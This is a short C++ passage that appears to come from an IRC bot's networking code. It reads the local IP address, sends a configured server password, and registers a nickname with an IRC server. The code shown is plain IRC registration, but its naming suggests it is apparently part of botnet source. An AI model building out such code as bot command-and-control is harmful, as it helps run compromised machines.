 // Get local ip address
sockaddr sa; socklen_t sas=sizeof(sa); memset(&sa, 0, sizeof(sa)); getsockname(m_sSocket, &sa, &sas);
char szTemp[64]; sprintf(szTemp, "%d.%d.%d.%d", (unsigned char)sa.sa_data[2], (unsigned char)sa.sa_data[3], \
(unsigned char)sa.sa_data[4], (unsigned char)sa.sa_data[5]);
m_sLocalIp.Assign(szTemp); m_lLocalAddr=inet_addr(szTemp);
// Send the server password
if(g_cMainCtrl.m_cBot.si_servpass.sValue.Compare(""))
SendRawFormat("PASS %s\r\n", g_cMainCtrl.m_cBot.si_servpass.sValue.CStr());
// Send the nick and register with the irc server
SendRawFormat("NICK %s\r\nUSER %s 0 0 :%s\r\n", g_cMainCtrl.m_sUserName.CStr(), \
g_cMainCtrl.m_sUserName.CStr(), g_cMainCtrl.m_sUserName.CStr());